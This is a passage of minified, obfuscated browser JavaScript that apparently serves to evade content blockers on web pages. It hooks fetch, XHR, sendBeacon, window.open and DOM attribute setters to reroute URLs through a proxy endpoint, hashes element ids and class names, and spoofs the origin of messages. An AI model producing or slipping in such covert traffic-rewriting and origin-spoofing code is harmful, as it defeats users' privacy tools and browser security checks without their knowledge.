a=t,c=s[a(1510)];if(!te(r,s))throw new TypeError(a(541));let l="";const u=new URL(s[a(1510)]);if(a(1860)===u[a(439)]||a(2766)===u[a(439)]&&a(1432)===u[a(2975)]&&"1"===u[a(2324)][a(3742)](a(2341))){const t=await async function(t){const e=a,n=new DecompressionStream(e(2341)),r=t[e(776)](n),o=await new Response(r)[e(3596)]();return(new TextDecoder)[e(803)](new Uint8Array(o))}(s[a(3235)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(3275)](t),r=new CompressionStream(e(2341)),o=r[e(876)][e(3070)]();return o[e(427)](n),o[e(579)](),await new Response(r[e(1480)])[e(3596)]()}(t)}else l=await async function(t){const e=a,n=t[e(1982)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(873)]();return s?o:(o+=r[i(803)](a,{stream:!0}),t())}()}(s[a(3235)]);const d=ne(r,0,new(r[a(2656)])(s[a(1510)])),h=d[a(1510)],f=d[a(642)],m=new(r[a(2332)])((0,e.Wq)({protectUrlContext:o,url:h[a(1751)],baseUrl:i.A[a(3742)](r)[a(2311)][a(3742)][a(2516)](r[a(1542)]),endpoint:n.A[a(2854)]}),{method:s[a(1640)],browsingTopics:!!isSecureContext,body:l,cache:s[a(2455)],credentials:s[a(1779)],headers:s[a(2716)],integrity:s[a(1266)],keepalive:s[a(2780)],mode:s[a(3819)],redirect:s[a(1227)],referrer:s[a(2112)],referrerPolicy:s[a(2004)],signal:s[a(674)]}),p=new(r[a(2656)])(c);if([a(2885),a(1958),a(3003),a(3495)][a(1225)](p[a(439)]))throw new Error(a(3374));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function oe(e,n,r){const o=t;if(n){const t=o(2716)in n?new Headers(n[o(2716)]):e instanceof Request?new Headers(e[o(2716)]):new Headers;for(const[e,n]of Object[o(2872)](r))t[o(2402)](o(502)[o(1172)](e),qt(n));n[o(2716)]=t}else{const t=new Headers(e instanceof Request?e[o(2716)]:{});for(const[e,n]of Object[o(2872)](r))t[o(2402)](o(502)[o(1172)](e),qt(n));n={headers:t}}return n}var ie=q(8131);function se(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(1002)])||void 0===r?void 0:r[e(3197)])&&void 0!==n?n:[];if(Array[e(1991)](o)){s.A[e(714)](e(3673)[e(1172)](o[e(3901)],e(461)));for(const t of o)try{t(window[e(1002)])}catch(t){s.A[e(714)](e(3650),t)}s.A[e(714)](e(841)),window[e(1002)][e(3197)]={push:function(t){const n=e;try{t(window[n(1002)])}catch(t){s.A[n(714)](n(3650),t)}}}}}async function ae(n,r,s,a){const c=t,l=Array[c(2185)](n[c(1542)][c(729)])[c(3446)]((t=>!a[c(1225)](t)))[c(3446)]((t=>!(0,e.EW)(i.A[c(3742)](n)[c(3954)][c(3742)][c(665)](t))));a[c(1745)](...l);for(const t of l){const e=i.A[c(3742)](n)[c(3954)][c(3742)][c(665)](t);(0,o.pI)(s,e)&&await(0,ie.A1)(n,r,e)&&((0,ie.VL)(n,r,e),(0,ie.AG)(n,r,t))}}function ce(t,e,n){const r=[];return()=>{const o=a2Z;ae(t,e,n,r);const s=[...n[o(1241)][o(3793)]((t=>o(3343)[o(1172)](t,o(1370))[o(1172)](t,'"]'))),...n[o(1891)][o(3793)]((t=>"#"[o(1172)](CSS[o(1685)](t),",.")[o(1172)](CSS[o(1685)](t)))),...n[o(2951)][o(3793)]((t=>"["[o(1172)](t,"]"))),...n[o(2659)][o(3793)]((t=>t[o(764)][o(3793)]((e=>"["[o(1172)](t[o(745)],'="')[o(1172)](e,'"]')))))[o(2070)](),...n[o(1088)][o(3793)]((t=>""[o(1172)](t)))][o(2616)](",");for(const r of Array[o(2185)](i.A[o(3742)](t)[o(3521)][o(665)](t[o(1542)],s)))(0,ie.M5)(e,n,r);for(const r of Array[o(2185)](t[o(1542)][o(1954)]))try{var a;if(r[o(807)]===r[o(1343)][o(3901)])continue;if(r[o(807)]=r[o(1343)][o(3901)],o(3164)===r[o(3245)][o(2300)])continue;if(null!==(a=r[o(1992)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(1225)](o(3842)))continue;(0,ie.VE)(e,n,r[o(1343)])}catch(n){(0,ie.vR)(e,t,r)}se()}}var le=q(3268);function ue(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(2854)])[r(439)];return t[r(439)][r(2744)](o)}catch{return!1}}function de(e,n,r,o){const a=t;let c=arguments[a(3901)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2Z;return e(1676)+(0,le.t)(t[e(575)][e(439)]+e(1948))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2Z;return e(1676)+(0,le.t)(t[e(575)][e(439)]+e(600))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(3901)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(665)](this,...l))return t[e(665)](this,...l);try{return o[e(665)](this,t,...l)}catch(o){return s.A[e(714)](e(3442)+n+"."+r,o[e(1888)],...l),t[e(665)](this,...l)}})}else Jt(e,n,r,(function(){const t=a,n=i.A[t(3742)](e)[l];for(var r=arguments[t(3901)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(665)](this,n,...s)}),c);var u,d}function he(r,s,l,d){const h=t;if(s[h(1170)]||s[h(2777)])return;s[h(1170)]=!0,i.A[h(843)](s),function(){const n=h;let r=arguments[n(3901)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(1797);if(i.A[n(3742)](window)[n(1322)][n(665)](window[n(1542)][n(2082)],n(1028)[n(1172)](o,'"]')))return;const s=window[n(1542)][n(3811)](n(1762));i.A[n(3742)](window)[n(328)][n(665)](s,n(1416),o),i.A[n(3742)](window)[n(2325)][n(665)](window[n(1542)][n(2082)],s),i.A[n(3742)](window)[n(3880)][n(665)](window,n(1888),(o=>{const s=n;switch(o[s(3584)][s(1367)]){case s(2326):if(s(666)===o[s(3584)][s(1416)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(3492)])||void 0===e?void 0:e[t(665)](r)}),0),r[s(1735)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2Z,n=[];let r=t;for(;r!==window[e(3820)];){try{n[e(1745)](r[e(1416)])}catch(t){}r=r[e(1231)]}return n}(o[t(1801)]);o[t(3584)][t(3584)][t(1416)]&&n[t(1745)](o[t(3584)][t(3584)][t(1416)]),null===(e=r[t(1735)])||void 0===e||e[t(665)](r,function(e){const n=t,r=window[n(1163)][n(2661)]()[n(499)]()[n(3793)]((t=>(t[n(753)]||t[n(3470)])()))[n(3446)]((t=>e[n(2155)]((e=>e[n(1225)](t)))));return r[n(3901)]<=1?r[0]:r[n(672)](((t,e)=>e[n(3901)]-t[n(3901)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(3742)](window)[r(581)][r(665)](window,o,{credentials:r(1361)});let l;l=c.ok?await c[r(435)]():(0,e.EW)(o)?(0,e.sH)(o)[r(3858)]:o,J(window,r(2295),r(2148),{target:s,windowFeatures:a,url:l})})(o[s(3584)][s(3584)]);break;case s(2295):if(s(2148)===o[s(3584)][s(1416)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(3742)](window)[n(1993)][n(665)](window,s,null!=r?r:n(1923),o);K(window,a,s,o)})(o[s(3584)][s(3584)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2Z;B(t,r(1220),(arguments[r(3901)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(2402)](r(1360),e)[r(2402)](r(2627),n)[r(2402)](r(3475),new URL(location[r(1751)])[r(3475)]))}(r,t||h(2722),"")}}),s[h(1542)][h(2217)](h(666),(t=>{const o=h;if(t[o(2129)])return;let a=t[o(735)];for(;a&&"a"!==(null===(c=a[o(1088)])||void 0===c?void 0:c[o(1181)]());){var c;a=a[o(1154)]}if(a){var l;let c=i.A[o(3742)](s)[o(2066)][o(665)](a,o(1751));if(o(3891)!=typeof c||c[o(981)](o(2770)))return;const u=null===(l=Kt(s))||void 0===l?void 0:l[o(675)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(3858)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(3639)],baseUrl:i.A[o(3742)](s)[o(2311)][o(3742)][o(2516)](s[o(1542)]),endpoint:n.A[o(2854)],extra:{sourceFrameOrigin:u}});let h=i.A[o(3742)](s)[o(2066)][o(665)](a,o(345));h=_t(r,h,i.A[o(3742)](s)[o(2311)][o(3742)][o(2516)](s[o(1542)])),t[o(1513)]();let f=s;for(;J(f,o(2326),o(666),{url:c,windowFeatures:h?o(2244)[o(1172)](h):void 0,name:s[o(1416)]}),f!==s[o(3820)];)f=f[o(1231)][o(2515)]}})),de(s,h(3837),h(1031),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=te(s,e)?await re(s,r,e):ee(s,r,e);n=oe(i,n,a);for(var c=arguments[o(3901)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(665)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(2332)]?(0,o.pI)(l,t[e(1510)]):(0,o.pI)(l,t)})),de(s,h(3924),h(3097),(function(t,a,c){const u=h;for(var d=arguments[u(3901)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(665)](this,a,c,...f);const p=i.A[u(3742)](s)[u(2311)][u(3742)][u(2516)](s[u(1542)]),{additionalHeaders:g,url:w}=ne(s,0,u(3891)==typeof c?(0,e.Xz)(c,p):c);c=u(3891)==typeof c?w[u(1751)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(2417)],baseUrl:i.A[u(3742)](s)[u(2311)][u(3742)][u(2516)](s[u(1542)]),endpoint:n.A[u(2854)]}),y=t[u(665)](this,a,b,...f);for(const[t,e]of Object[u(2872)](g))this[u(1230)](u(502)[u(1172)](t),qt(e));return y})),Qt(s,h(3924),h(2166),{get:function(){const t=h;for(var n,r=arguments[t(3901)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(2430)])||void 0===n?void 0:n[t(2166)])||i.A[t(3742)](s)[t(3194)][t(3742)][t(665)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(3858)]:c}}),Jt(s,h(2039),h(2810),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](s)[a(2311)][a(3742)][a(2516)](s[a(1542)]),endpoint:n.A[a(2854)]}),i.A[a(3742)](s)[a(581)][a(665)](s,t,{method:a(1767),keepalive:!0,body:o,mode:a(2680)}),!0}),(function(t){return arguments[h(3901)]>0&&(0,o.pI)(l,t)})),Jt(s,h(3837),h(3097),(function(t,o,a){const c=h;if(a){const t=a[c(835)](",")[c(3793)]((t=>{const e=c;if(t[e(1225)](e(2244))){const n=t[e(835)]("=")[1];return e(2244)[e(1172)](_t(r,n,i.A[e(3742)](s)[e(2311)][e(3742)][e(2516)](s[e(1542)])))}return t}));a=t[c(2616)](",")}if([c(2839)][c(1225)](t)){const l=i.A[c(3742)](s)[c(1993)][c(665)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(575)===o?new Proxy(t[u(575)],{set:function(t,o,c){const d=u;if(d(1751)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3639)],baseUrl:i.A[d(3742)](s)[d(2311)][d(3742)][d(2516)](s[d(1542)]),endpoint:n.A[d(2854)]});return K(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(3891)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3639)],baseUrl:i.A[c(3742)](s)[c(2311)][c(3742)][c(2516)](s[c(1542)]),endpoint:n.A[c(2854)],extra:{sourceFrameOrigin:null===(l=Kt(s))||void 0===l?void 0:l[c(675)]}}));let u=s;for(;J(u,c(2326),c(666),{url:t,target:o,windowFeatures:a,name:s[c(1416)]}),u!==s[c(3820)];)u=u[c(1231)][c(2515)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Qt(s,h(1160),h(1510),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(3742)](s)[t(3944)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3858)]:a}});const f=!(null==d||!d[h(1920)]);function m(){const t=h;if(this instanceof s[t(2299)]){const e=i.A[t(3742)](s)[t(2066)][t(665)](this,t(3704));if(null!=e&&e[t(981)](t(557)))return!1;if(t(1791)===i.A[t(3742)](s)[t(2066)][t(665)](this,t(2979)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(3183)]){const t=i.A[s(3742)](e)[s(3782)][s(3742)][s(665)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(3742)](e)[s(3391)][s(3742)][s(665)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Jt(s,h(453),h(2217),(function(t,e,n){const r=h,o=i.A[r(3742)](s)[r(3880)][r(665)](this,t,e,n);try{var a;const n=r(3891)==typeof t&&r(3886)===t[r(1181)](),o=r(2099)!==(null===(a=s[r(1542)])||void 0===a?void 0:a[r(849)]),i=this===s[r(1542)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(568)])(t(528));e&&t(1615)==typeof e&&t(2445)==typeof e[t(2523)]?e[t(2523)][t(665)](e,n):t(2445)==typeof e&&e[t(665)](this,n)}catch(t){}};s[r(2525)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(3891)==typeof t&&e(3886)===t[e(1181)]()})),s[h(3938)]=new(s[h(3447)])(s[h(575)],{get:function(t,e){return s[h(575)][e]},set:function(t,e,n){return s[h(575)][e]=n,!0}}),Qt(s,h(2299),h(3704),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3742)](s)[t(3364)][t(3742)][t(665)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3858)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3901)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(981)](o(2037))?(t=Tt(t,r,s),i.A[o(3742)](s)[o(3364)][o(2402)][o(665)](this,t,...c)):(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3858)])?i.A[o(3742)](s)[o(3364)][o(2402)][o(665)](this,t,...c):i.A[o(3742)](s)[o(3364)][o(2402)][o(665)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2607)],baseUrl:i.A[o(3742)](s)[o(2311)][o(3742)][o(2516)](s[o(1542)]),endpoint:n.A[o(2854)]}),...c):i.A[o(3742)](s)[o(3364)][o(2402)][o(665)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(2143),h(675),{get:function(){const t=h;if(t(2347)===this[t(3584)])return t(3609);if(this[t(3584)][t(1416)]&&t(3891)==typeof this[t(3584)][t(1416)]&&this[t(3584)][t(1416)][t(981)](t(534)))return window[t(575)][t(675)][t(2744)](t(3502))?t(1508):window[t(575)][t(675)][t(2744)](t(3466))?t(3705):window[t(575)][t(675)][t(2744)](t(2960))?t(3717):window[t(575)][t(675)][t(2744)](t(882))?t(3119):window[t(575)][t(675)][t(2744)](t(588))?t(2920):window[t(575)][t(675)][t(2744)](t(2201))?t(1032):window[t(575)][t(675)][t(2744)](t(2091))?t(1356):window[t(575)][t(675)][t(2744)](t(368))?t(853):window[t(575)][t(675)][t(2744)](t(2623))?t(1353):window[t(575)][t(675)][t(2744)](t(2304))?t(2137):window[t(575)][t(675)][t(2744)](t(458))?t(2313):window[t(575)][t(675)][t(2744)](t(3422))?t(613):window[t(575)][t(675)][t(2744)](t(3016))?t(1022):window[t(575)][t(675)][t(2744)](t(1491))?t(3241):window[t(575)][t(675)][t(2744)](t(3064))?t(1600):window[t(575)][t(675)][t(2744)](t(800))?t(3498):window[t(575)][t(675)][t(2744)](t(982))?t(3094):t(1559);try{if(window[t(575)][t(675)][t(2744)](t(3264))&&t(3891)==typeof this[t(3584)]&&t(2285)===JSON[t(1996)](this[t(3584)])[t(3227)])return t(2723)}catch(t){}if(t(3891)==typeof this[t(3584)]&&window[t(575)][t(675)][t(2744)](t(3881)))try{var e;const n=JSON[t(1996)](this[t(3584)]);if(null!==(e=n[t(3555)])&&void 0!==e&&e[t(981)](t(2534))||t(917)===n[t(1367)])return t(2397)}catch(t){}if(t(3891)==typeof this[t(3584)]&&this[t(3584)][t(981)](t(2205)))return t(741);if(this[t(3584)]&&t(3891)==typeof this[t(3584)]&&this[t(3584)][t(981)](t(2814)))return t(1110);for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(3742)](s)[t(1571)][t(3742)][t(2516)](this,r)}}),Qt(s,h(1890),h(3704),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3742)](s)[t(1197)][t(3742)][t(665)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3858)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3901)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(574)]())&&ue((0,e.sH)(t[o(574)]())[o(3858)])||(0,e.EW)(t[o(574)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(574)](),kind:e.MN[o(2417)],baseUrl:i.A[o(3742)](s)[o(2311)][o(3742)][o(2516)](s[o(1542)]),endpoint:n.A[o(2854)]})),i.A[o(3742)](s)[o(1197)][o(2402)][o(665)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(574)]())})),Qt(s,h(3050),h(3704),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3742)](s)[t(3954)][t(3742)][t(2516)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3858)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3901)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3858)])?i.A[o(3742)](s)[o(3954)][o(2402)][o(665)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(3607)],baseUrl:i.A[o(3742)](s)[o(2311)][o(3742)][o(2516)](s[o(1542)]),endpoint:n.A[o(2854)]})),i.A[o(3742)](s)[o(3954)][o(2402)][o(2516)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(3937),h(1751),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3742)](s)[t(403)][t(3742)][t(665)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3858)];a=ue(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(3742)](s)[o(490)][o(3742)][o(665)](this),c=i.A[o(3742)](s)[o(3395)][o(3742)][o(665)](this),l=o(943)===a||o(1717)===a&&o(1634)===c?e.MN[o(2090)]:o(1717)===a&&o(1585)===c?e.MN[o(3607)]:e.MN[o(2417)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(3742)](s)[o(2311)][o(3742)][o(2516)](s[o(1542)]),endpoint:n.A[o(2854)]});for(var u=arguments[o(3901)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(3742)](s)[o(403)][o(2402)][o(665)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Qt(s,h(265),h(1925),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3742)](s)[t(561)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](s)[a(2311)][a(3742)][a(2516)](s[a(1542)]),endpoint:n.A[a(2854)]}));for(var c=arguments[a(3901)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3742)](s)[a(561)][a(2402)][a(665)](this,t,...u)}}),Qt(s,h(654),h(3704),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3742)](s)[t(3846)][t(3742)][t(665)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3858)];a=ue(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](s)[a(2311)][a(3742)][a(2516)](s[a(1542)]),endpoint:n.A[a(2854)]}));for(var c=arguments[a(3901)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3742)](s)[a(3846)][a(2402)][a(665)](this,t,...u)}}),Qt(s,h(3183),h(1178),{get:function(){const t=h;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(3742)](s)[t(1112)][t(3742)][t(665)](this,...n);return t(1634)===this[t(1088)][t(1181)]()?(0,ft.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(3901)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(1634)===this[e(1088)][e(1181)]())return i.A[e(3742)](s)[e(1112)][e(2402)][e(665)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1585)===this[e(1088)][e(1181)]())return i.A[e(3742)](s)[e(1112)][e(2402)][e(665)](this,t,...a);const u=t[e(574)]();if(this instanceof s[e(2248)]&&u[e(1225)](e(517)))return i.A[e(3742)](s)[e(1112)][e(2402)][e(665)](this,t,...a);if((e(2310)===r[e(2882)]||e(2420)===r[e(2882)])&&(this instanceof s[e(1554)]||this instanceof s[e(3468)]||this instanceof s[e(2282)]||this instanceof s[e(544)]||this instanceof s[e(3546)]||this instanceof s[e(1288)]||u[e(981)](e(216))))return i.A[e(3742)](s)[e(1112)][e(2402)][e(665)](this,t,...a);const d=Ut({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(3742)](s)[e(1112)][e(2402)][e(665)](this,d,...a)}}),de(s,h(3183),h(580),(function(t,a,c){const d=h;a=a[d(1181)](),(0,o.yu)(l,a)&&(a=d(2757)+(0,u.md)(a[d(697)](5)[d(1181)]()));let f=String(c);const m=this[d(1088)][d(1181)]();if(["id",d(2212)][d(1225)](a))f=f[d(835)](" ")[d(3793)]((t=>t[d(379)]()))[d(3793)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(2616)](" ");else if([d(3704),d(1751)][d(1225)](a)){if(!(0,e.EW)(f)||!ue((0,e.sH)(f)[d(3858)])){const t=d(921)===m?e.MN[d(2607)]:d(1585)===m?e.MN[d(3607)]:e.MN[d(2417)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(3742)](s)[d(2311)][d(3742)][d(2516)](s[d(1542)]),endpoint:n.A[d(2854)]})}}else if(d(3321)===a)f=d(3871)[d(1172)](At,d(1211))[d(1172)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(2854)]+d(885),kind:e.MN[d(3607)],baseUrl:i.A[d(3742)](s)[d(2311)][d(3742)][d(2516)](s[d(1542)]),endpoint:n.A[d(2854)]}),d(3039))[d(1172)]((0,kt.x)().id,d(758))+Ut({_window:s,protectUrlContext:r,html:f});else if(d(3021)===a)f=St({protectUrlContext:r,srcset:f,endpoint:n.A[d(2854)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(3382)===a||d(2258)===a)f=d(2431)+f;else if(d(837)===m&&d(975)===a&&(0,o.pI)(l,f)){const t=i.A[d(3742)](s)[d(2066)][d(665)](this,d(735));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(1923)===t?e.MN[d(3639)]:e.MN[d(2607)],baseUrl:i.A[d(3742)](s)[d(2311)][d(3742)][d(2516)](s[d(1542)]),endpoint:n.A[d(2854)]})}else d(837)===m&&d(735)===a&&(0,o.Bo)(l,f)?[d(1923),d(2210),d(3796),d(1103)][d(1225)](f)||(f=(0,u.md)(f)):d(1949)!==m||d(3704)!==a&&d(1925)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(2417)],baseUrl:i.A[d(3742)](s)[d(2311)][d(3742)][d(2516)](s[d(1542)]),endpoint:n.A[d(2854)]});return t[d(665)](this,a,f)}),(function(t,e){const n=h,r=t[n(1181)]();if(["id",n(2212)][n(1225)](r)&&(0,o.Bo)(l,e))return!0;if([n(3704),n(1751),n(3021)][n(1225)](r)&&(0,o.pI)(l,e))return!0;if(n(3321)===r&&this instanceof HTMLIFrameElement&&m[n(665)](this))return!0;if([n(3382),n(2258)][n(1225)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(1088)][n(1181)]();return!(n(837)!==i||n(975)!==t||!(0,o.pI)(l,e))||!(n(837)!==i||n(735)!==t||!(0,o.Bo)(l,e))||!(n(1949)!==i||n(3704)!==t&&n(1925)!==t||!(0,o.pI)(l,e))})),Jt(s,h(3183),h(346),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(2757)+(0,u.md)(t[n(697)](5)[n(1181)]()));let r=i.A[n(3742)](s)[n(2066)][n(665)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(2212)===t)r=r[n(835)](" ")[n(3793)]((t=>t[n(379)]()))[n(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2616)](" ");else if(n(3704)===t&&(0,e.EW)(r)||n(1751)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(3858)];r=ue(t)?r:t}else n(3021)===t?r=Nt(r):n(3382)!==t&&n(2258)!==t||n(3891)!=typeof r||!r[n(981)](n(2431))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(697)](3);return r}),(function(t){const e=h,n=i.A[e(3742)](s)[e(2066)][e(665)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(2212),e(3704),e(3321),e(3021),e(1751),e(3382),e(2258)][e(1225)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Jt(s,h(3183),h(2331),(function(t){const e=h;return i.A[e(3742)](s)[e(956)][e(665)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(3183),h(998),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(697)](5)[e(1181)]();t=e(2757)+(0,u.md)(n)}return i.A[e(3742)](s)[e(1249)][e(665)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Jt(s,h(3183),h(2168),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(697)](5)[e(1181)]();t=e(2757)+(0,u.md)(n)}return i.A[e(3742)](s)[e(3323)][e(665)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Yt(s,h(3183),h(2951),{get:function(t,e){const n=h;n(3891)==typeof e&&(0,o.yu)(l,e)&&(e=n(2757)+(0,u.md)(e[n(697)](5)[n(1181)]()));const r=t[e];if(!r)return r;if(n(3901)===e)return r;var i;if(n(2445)==typeof r)return e===(null===(i=s[n(2745)])||void 0===i?void 0:i[n(3640)])?function(){const e=n,i=r[e(665)](t);return new(s[e(3447)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(3334)===n?function(){const e=i,n=s[e(665)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(764)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(764)===e){const e=t[n(1416)];if("id"===e&&n(3891)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(2212)===e&&n(3891)==typeof i)return i[n(835)](" ")[n(3793)]((t=>t[n(379)]()))[n(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2616)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(1416)===e&&i[n(981)](n(2757))){const t=i[n(697)](5);return(0,u._)(t)?n(2757)+(0,u.ks)(t):i}return i}}):r(2445)==typeof i?i[r(3348)](t):i:i}}):n}:i(2445)==typeof r?r[i(3348)](t):r:s}})}:r[n(3348)](t);if(n(3891)==typeof e){const 